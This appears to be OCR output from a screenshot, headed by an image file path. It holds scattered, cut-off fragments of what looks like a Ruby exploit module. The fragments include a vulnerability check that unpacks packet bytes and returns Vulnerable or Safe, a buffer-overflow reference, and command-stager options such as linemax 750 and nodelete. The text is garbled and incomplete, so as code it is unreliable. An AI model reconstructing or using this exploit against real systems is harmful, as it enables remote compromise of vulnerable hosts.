
ithout command, a valid response
code, which is good enough to
h].pack(
"V"
)
# 4 because of the packet length
and
res[
0
,
2
].unpack(
"v"
)[
0
] ==
6
and
res[
2
,
4
].unpack(
"V"
e::Vulnerable
:Safe
er overflow...
exploit on execute_cmdstager_end
x
=>
750
,
:nodelete
=>
true
})